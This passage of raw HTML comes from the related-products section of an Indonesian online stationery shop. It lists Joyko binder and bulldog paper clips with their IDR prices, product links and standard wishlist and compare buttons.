data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-sku-jk-bcfc2107-jk-bcfc2111-jk-bcfc2155_aywqkwtxgzzr6tp5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Binder&#x20;Clip&#x20;111&#x20;FC2&#x20;Klip&#x20;Penjepit&#x20;kertas"/></span></span>  <style>.product-image-container-392 {
    width: 152px;
}
.product-image-container-392 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;111&#x20;FC2&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-111-fc2.html">Joyko Binder Clip 111 FC2 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="392" data-price-box="product-id-392">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-392"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox392" name="related_products[]" value="392" /><label class="label" for="related-checkbox392"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":392,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"392","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1760" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-bulldog-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1760"><span class="product-image-wrapper"><!--mf_product_label_comment_1760--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bulldogclip_tzja85odcfd4lorw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Bulldog&#x20;Clips&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1760 {
    width: 152px;
}
.product-image-container-1760 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Joyko&#x20;Bulldog&#x20;Clips&#x20;3-74&#x20;&#x28;3&#x20;inci&#x29;&#x20;&#x7C;&#x20;6-145&#x20;&#x28;nekel&#x20;6&#x20;inci&#x29;" href="https://www.atkstationerysekolah.com/joyko-bulldog-clips.html">Klip Penjepit Kertas Joyko Bulldog Clips 3-74 (3 inci) | 6-145 (nekel 6 inci)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1760" data-price-box="product-id-1760">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1760,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1760","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_394" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-111-sl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-394"><span class="product-image-wrapper"><!--mf_product_label_comment_394--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-sku-jk-bcsl105-jk-bcsl107-jk-bcsl111-jk-bcsl155_fx2qufxgpyctmjiw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;111&#x20;SL&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-394 {
    width: 152px;
}
.product-image-container-394 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;111&#x20;SL&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-111-sl.html">Joyko Binder Clip 111 SL Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="394" data-price-box="product-id-394">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-394"  data-price-amount="25300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox394" name="related_products[]" value="394" /><label class="label" for="related-checkbox394"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":394,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"394","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_397" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-155-fc2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-397"><span class="product-image-wrapper"><!--mf_product_label_comment_397--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-sku-jk-bcfc2107-jk-bcfc2111-jk-bcfc2155_aywqkwtxgzzr6tp5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;155&#x20;FC2"/></span></span>  <style>.product-image-container-397 {
    width: 152px;
}
.product-image-container-397 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;155&#x20;FC2&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-155-fc2.html">Joyko Binder Clip 155 FC2 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="397" data-price-box="product-id-397">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-397"  data-price-amount="28200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox397" name="related_products[]" value="397" /><label class="label" for="related-checkbox397"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":397,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"397","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_399" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-155-sl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-399"><span class="product-image-wrapper"><!--mf_product_label_comment_399--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-sku-jk-bcsl105-jk-bcsl107-jk-bcsl111-jk-bcsl155_fx2qufxgpyctmjiw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penjepit&#x20;Binder&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-399 {
    width: 152px;
}
.product-image-container-399 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;155&#x20;SL&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-155-sl.html">Joyko Binder Clip 155 SL Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="399" data-price-box="product-id-399">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-399"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox399" name="related_products[]" value="399" /><label class="label" for="related-checkbox399"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":399,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"399","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_381" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-105.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-381"><span class="product-image-wrapper"><!--mf_product_label_comment_381--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;105&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-381 {
    width: 152px;
}
.product-image-container-381 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;105&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-105.html">Joyko Binder Clip 105 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="381" data-price-box="product-id-381">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-381"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox381" name="related_products[]" value="381" /><label class="label" for="related-checkbox381"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":381,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"381","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_402" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-260.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-402"><span class="product-image-wrapper"><!--mf_product_label_comment_402--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;260&#x20;Klip&#x20;Penjepit&#x20;kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-402 {
    width: 152px;
}
.product-image-container-402 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;260&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-260.html">Joyko Binder Clip 260 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="402" data-price-box="product-id-402">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-402"  data-price-amount="17900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox402" name="related_products[]" value="402" /><label class="label" for="related-checkbox402"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":402,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"402","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_383" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-105-ptl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-383"><span class="product-image-wrapper"><!--mf_product_label_comment_383--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-sku-jk-bcptl105-jk-bcptl107-jk-bcptl111-jk-bcptl155-jk-bcptl280_n1h1ieej5sufcd6n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penjepit&#x20;Binder&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-383 {
    width: 152px;
}
.product-image-container-383 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;105&#x20;PTL&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-105-ptl.html">Joyko Binder Clip 105 PTL Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="383" data-price-box="product-id-383">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-383"  data-price-amount="18400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox383" name="related_products[]" value="383" /><label class="label" for="related-checkbox383"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":383,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"383","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_405" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-280-ptl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-405"><span class="product-image-wrapper"><!--mf_product_label_comment_405--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-sku-jk-bcptl105-jk-bcptl107-jk-bcptl111-jk-bcptl155-jk-bcptl280_n1h1ieej5sufcd6n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penjepit&#x20;Binder&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-405 {
    width: 152px;
}
.product-image-container-405 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;280&#x20;PTL&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-280-ptl.html">Joyko Binder Clip 280 PTL Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="405" data-price-box="product-id-405">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-405"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox405" name="related_products[]" value="405" /><label class="label" for="related-checkbox405"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":405,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"405","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_386" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-107-cd.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-386"><span class="product-image-wrapper"><!--mf_product_label_comment_386--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-107-cd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;CD&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-386 {
    width: 152px;
}
.product-image-container-386 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;CD&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-107-cd.html">Joyko Binder Clip 107 CD Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="386" data-price-box="product-id-386">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-386"  data-price-amount="14400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox386" name="related_products[]" value="386" /><label class="label" for="related-checkbox386"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":386,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"386","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_407" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-h107-rg.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-407"><span class="product-image-wrapper"><!--mf_product_label_comment_407--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-binderclip-jk-bch107rg-jk-bch155rg_kicly2os0i7fnvaa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penjepit&#x20;Binder&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-407 {
    width: 152px;
}
.product-image-container-407 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;H107&#x20;RG&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-h107-rg.html">Joyko Binder Clip H107 RG Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="407" data-price-box="product-id-407">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-407"  data-price-amount="23600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox407" name="related_products[]" value="407" /><label class="label" for="related-checkbox407"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":407,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"407","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> 